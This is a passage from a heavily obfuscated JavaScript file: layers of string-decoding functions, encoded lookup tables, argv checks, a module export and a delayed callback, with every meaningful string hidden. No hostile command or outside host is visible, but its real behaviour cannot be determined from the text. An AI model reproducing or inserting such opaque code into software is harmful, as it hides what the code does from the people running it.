c]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x6a]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x6a]])}function aOE2N0H(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}throw new((0x1,el7vxyn)(SaOjZ3T(0x16f)))(aOE2N0H(0x170))})=>{(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"L[NHXoE`D#YgcUMAx$k1?KwmF8<B\\\"@7p(nt{)ba5ZS_y463=&9v0/+>]!udiCfhVTJqP}%,2W*.z^jG|lReOr;:IQs~\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x6b]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x6b]],KOGvvC[-IodGpV[0x6b]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x6b]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x6b]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x6b]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function aOE2N0H(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}const eIOzsFm=new((0x1,el7vxyn)(SaOjZ3T(0x171)))((0x1,el7vxyn)(aOE2N0H(0x172)).argv.slice(IodGpV[0x12]));if(!eIOzsFm.has(aOE2N0H(0x173)+aOE2N0H(0x174))){if(eIOzsFm.size!==IodGpV[0x1])return IodGpV[0x32];if(!eIOzsFm.has(IodGpV[0x6e]))return IodGpV[0x32]}await(async(TSZFtm,eIOzsFm)=>{if(TSZFtm)return aOE2N0H(0x175);if(eIOzsFm===(await KOGvvC()))return aOE2N0H(0x176);return\"\"})();return IodGpV[0x6f]}}return vo94lm[SaOjZ3T(0x177)+\"es\"](KOGvvC[IodGpV[0x3]])}));if(v6PppEn){if(rNfQZa7(0x178)in Oqsgv50){eqQaNIX()}function eqQaNIX(){d6Q_k_D[\"lzBp0w\"].exports=async(KOGvvC=(...KOGvvC)=>{KOGvvC[IodGpV[0x0]]=IodGpV[0x3];function TSZFtm(KOGvvC){var TSZFtm=\"O<,rFXTE.7WZVqR}ml:0D9H>&e3PMdGouU/]vK[fJ|#j\\\"1Sc~8iwp@;hnkCx=Bb!%NsaQIYgt)A2z*+45_{6^y(?$`L\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}throw new((0x1,el7vxyn)(SaOjZ3T(0x179)))(SaOjZ3T(0x17a))})=>{ilVsVec((0x1,ekK6ImY)(SaOjZ3T),(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"a#,qYQO)W(C1:Z5`\\\"}FMu]xyV!K2/TnNdi9_<b^H>p8lAm@IG6RLX;et+|%j4?{gvUB$=chkws~f[Jr.zS7*E03Po&D\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0x6d]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[-IodGpV[0x6c]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x6c]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x6c]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x6c]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x6d]]|=KOGvvC[-IodGpV[0x6c]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[-IodGpV[0x6c]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0x6d]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x6d]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x6c]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x6c]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0x6d]]|KOGvvC[-IodGpV[0x6c]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}const aOE2N0H=new((0x1,el7vxyn)(rNfQZa7(0x17b)))((0x1,el7vxyn)(rNfQZa7(0x17c)).argv.slice(IodGpV[0x12]));if(!aOE2N0H.has(SaOjZ3T(0x17d))){if(aOE2N0H.size!==IodGpV[0x1])return IodGpV[0x32];if(!aOE2N0H.has(IodGpV[0x6e]))return IodGpV[0x32]}await(async(TSZFtm,aOE2N0H)=>{if(TSZFtm)return SaOjZ3T(0x17e);if(aOE2N0H===(await KOGvvC()))return SaOjZ3T(0x17f);return\"\"})();return IodGpV[0x6f]}}(0x1,el7vxyn)(rNfQZa7(0x180))(async function(){ilVsVec((0x1,ekK6ImY)(TSZFtm),(0x1,ekK6ImY)(KOGvvC));function KOGvvC(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"Dx)M59?\\\"d`j8LCQr#Rwi!14Kztu(%n.=fJvE]Y:^GB/~yNpgb+_6oU|WF3Pq{V>m,TOe$s<&;ZHk*0Xl}@IASh[27ac\",KOGvvC[IodGpV[0x70]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x35]]=KOGvvC[IodGpV[0x70]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x71]]=IodGpV[0x3];KOGvvC[IodGpV[0x71]]<KOGvvC[IodGpV[0x35]];KOGvvC[IodGpV[0x71]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x70]][KOGvvC[IodGpV[0x71]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function TSZFtm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=KOGvvC(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(Oa09GRu[TSZFtm(0x181)][TSZFtm(0x182)](TSZFtm(0x183)+TSZFtm(0x184))[TSZFtm(0x185)](IodGpV[0x51],TSZFtm(0x186)),Oa09GRu[TSZFtm(0x187)]=IodGpV[0x37])},0x4e20)}}},[aOE2N0H(0x188)]:(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(SaOjZ3T));function TSZFtm(KOGvvC){var TSZFtm=\"cjrOoNn6d*:UDY1,TxL/#C_}2Qp93zWmZH=Ja+BehE7q?G^5.I{g>$)FyR~iAK[u\\\"!Vl`@%40MPstX;Sbfv8w](|&k<\",SaOjZ3T,aOE2N0H,eIOzsFm,N1mSHJ,V4tviP,y3swg1d,d56803p;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],N1mSHJ=IodGpV[0x3],V4tviP=IodGpV[0x3],y3swg1d=-IodGpV[0x1]);for(d56803p=IodGpV[0x3];d56803p<aOE2N0H;d56803p++){var XNDJ0n=TSZFtm.indexOf(SaOjZ3T[d56803p]);if(XNDJ0n===-IodGpV[0x1])continue;if(y3swg1d<IodGpV[0x3]){y3swg1d=XNDJ0n}else{ilVsVec(y3swg1d+=XNDJ0n*IodGpV[0x1c],N1mSHJ|=y3swg1d<<V4tviP,V4tviP+=(y3swg1d&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],V4tviP-=IodGpV[0xb])}while(V4tviP>IodGpV[0x18]);y3swg1d=-IodGpV[0x1]}}if(y3swg1d>-IodGpV[0x1]){eIOzsFm.push((N1mSHJ|y3swg1d<<V4tviP)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(typeof N1mSHJ(KOGvvC[IodGpV[0x3]][SaOjZ3T(0x189)])[SaOjZ3T(0x18a)](SaOjZ3T(0x18b))===SaOjZ3T(0x18c)){(0x1,ekK6ImY)(eIOzsFm);function aOE2N0H(KOGvvC){var TSZFtm=\"FAk):m_Va1Q?DSo|3[=j]r&YuBew/dMgiI.@z}\\\"0q<7;lcPEs6WN59hGRTU*t^X>KO4!~y%n#`vJ2$+{CH(bfZL,8xp\",SaOjZ3T,aOE2N0H,eIOzsFm,N1mSHJ,X8Q0mxR,_ckqlt,L4aBKVH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],N1mSHJ=IodGpV[0x3],X8Q0mxR=IodGpV[0x3],_ckqlt=-IodGpV[0x1]);for(L4aBKVH=IodGpV[0x3];L4aBKVH<aOE2N0H;L4aBKVH++){var QWmmovt=TSZFtm.indexOf(SaOjZ3T[L4aBKVH]);if(QWmmovt===-IodGpV[0x1])continue;if(_ckqlt<IodGpV[0x3]){_ckqlt=QWmmovt}else{ilVsVec(_ckqlt+=QWmmovt*IodGpV[0x1c],N1mSHJ|=_ckqlt<<X8Q0mxR,X8Q0mxR+=(_ckqlt&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],X8Q0mxR-=IodGpV[0xb])}while(X8Q0mxR>IodGpV[0x18]);_ckqlt=-IodGpV[0x1]}}if(_ckqlt>-IodGpV[0x1]){eIOzsFm.push((N1mSHJ|_ckqlt<<X8Q0mxR)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(N1mSHJ(KOGvvC[IodGpV[0x3]][SaOjZ3T(0x18d)+eIOzsFm(0x18e)+IodGpV[0x72]])[eIOzsFm(0x18f)](eIOzsFm(0x190)+eIOzsFm(0x191)+eIOzsFm(0x192),\"\"),N1mSHJ((0x1,el7vxyn)(eIOzsFm(0x193)))[eIOzsFm(0x194)](eIOzsFm(0x195)+eIOzsFm(0x196)+IodGpV[0xf],[N1mSHJ(KOGvvC[IodGpV[0x3]][eIOzsFm(IodGpV[0x73])])]),N1mSHJ(KOGvvC[IodGpV[0x3]][eIOzsFm(IodGpV[0x73])])[eIOzsFm(0x198)]());return IodGpV[0x32]}}),[aOE2N0H(0x199)]:function(KOGvvC){var TSZFtm,SaOjZ3T;(0x1,ekK6ImY)(aOE2N0H);function aOE2N0H(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"kSu*t?+ZPdVJFxK<@,ypsEYbn!I%D8\\\"qTQ>X]0{4heC)WRj(;$69vc_57~GHUim}MB[^Nf&LAl.g:=o/a`#rw2z31O|\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x74]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x58]]=[],KOGvvC[-IodGpV[0x75]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x76]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x74]];KOGvvC[IodGpV[0xb]]++){KOGvvC[-IodGpV[0x77]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[-IodGpV[0x77]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x76]]<IodGpV[0x3]){KOGvvC[IodGpV[0x76]]=KOGvvC[-IodGpV[0x77]]}else{ilVsVec(KOGvvC[IodGpV[0x76]]+=KOGvvC[-IodGpV[0x77]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x75]]|=KOGvvC[IodGpV[0x76]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x76]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x58]].push(KOGvvC[-IodGpV[0x75]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x75]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x76]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x76]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x58]].push((KOGvvC[-IodGpV[0x75]]|KOGvvC[IodGpV[0x76]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x58]])}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=aOE2N0H(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[eIOzsFm(0x19a)](),TSZFtm=N1mSHJ(KOGvvC[eIOzsFm(0x19b)]),SaOjZ3T=this[eIOzsFm(IodGpV[0x7f])][eIOzsFm(0x19d)]);if(SaOjZ3T>IodGpV[0x3]){var gHS8POS,UtSyxYU;function MKVE5gj(KOGvvC){var TSZFtm=\"H<jrJdhDIBLNSWYigKqPsEFcpUGXQeabomtOfARClVT2|k7xM3n,Z>w8`~9%{!$=&+@^v:u1*?};)z/6]0_(#y[45.\\\"\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function rur_zH(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MKVE5gj(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(gHS8POS=TSZFtm[rur_zH(0x19e)]()[rur_zH(0x19f)],UtSyxYU=this[rur_zH(0x1a0)][rur_zH(0x1a1)](rur_zH(0x1a2)+rur_zH(0x1a3)),UtSyxYU[rur_zH(0x1a4)](gHS8POS+\"/\"+SaOjZ3T));if(gHS8POS==IodGpV[0x3]){UtSyxYU[rur_zH(0x1a5)]()}else{UtSyxYU[rur_zH(0x1a6)]();if(gHS8POS<=SaOjZ3T){if(UtSyxYU[rur_zH(0x1a7)](rur_zH(IodGpV[0x7d]))){ilVsVec((0x1,ekK6ImY)(dC1K0Aj),(0x1,ekK6ImY)(v6GwuXm));function v6GwuXm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x78]]=\"4+`#)CglYJejL{&,0*>/OBfxpI!a\\\"?M:_}Gzk<|b9%snXA^yHWE2qu5hoKv@6Sw7=DQd;~rtFU1PN.Z8$V3][m(TRic\",KOGvvC[-IodGpV[0x79]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[-IodGpV[0x79]].length,KOGvvC[-IodGpV[0x1c]]=[],KOGvvC[-IodGpV[0x7a]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7b]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x7c]]=KOGvvC[-IodGpV[0x78]].indexOf(KOGvvC[-IodGpV[0x79]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x7c]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7b]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7b]]=KOGvvC[IodGpV[0x7c]]}else{ilVsVec(KOGvvC[IodGpV[0x7b]]+=KOGvvC[IodGpV[0x7c]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x7a]]|=KOGvvC[IodGpV[0x7b]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7b]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[-IodGpV[0x1c]].push(KOGvvC[-IodGpV[0x7a]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x7a]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7b]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7b]]>-IodGpV[0x1]){KOGvvC[-IodGpV[0x1c]].push((KOGvvC[-IodGpV[0x7a]]|KOGvvC[IodGpV[0x7b]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[-IodGpV[0x1c]])}function dC1K0Aj(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=v6GwuXm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}UtSyxYU[dC1K0Aj(0x1a9)](dC1K0Aj(0x1aa))}}else{if(!UtSyxYU[rur_zH(0x1ab)+IodGpV[0x7e]](rur_zH(IodGpV[0x7d]))){(0x1,ekK6ImY)(zvUflsP);function bpFChAo(KOGvvC){var TSZFtm=\"sjJ[17I>,@<w]h9B;o6\\\"4:b0/qe^!Z8Ci~rF}xP{M%g2vSpVA=y`a.Ud5G3EKu+(fO#t*?DYcH_zTLQnkWXN$)&l|Rm\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function zvUflsP(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=bpFChAo(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}UtSyxYU[zvUflsP(0x1ac)+IodGpV[0x7e]](zvUflsP(0x1ad))}}}}if(this[eIOzsFm(IodGpV[0x7f])][eIOzsFm(0x1ae)]){var k5nyRc5,cnzsiSC,FxB_7zD,zFCyS3_,NdM7Gw,yq4d3D;function JqcSFg(KOGvvC){var TSZFtm=\"&RB.j5*vA@<hXTmnEH$|[8/x{J!zWC,24t1S(\\\"orYy?Mw);Dp#u~e+]s6l=3UNg9IL`Z:GPkVa0f7i^QK%O_dc}Fqb>\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var 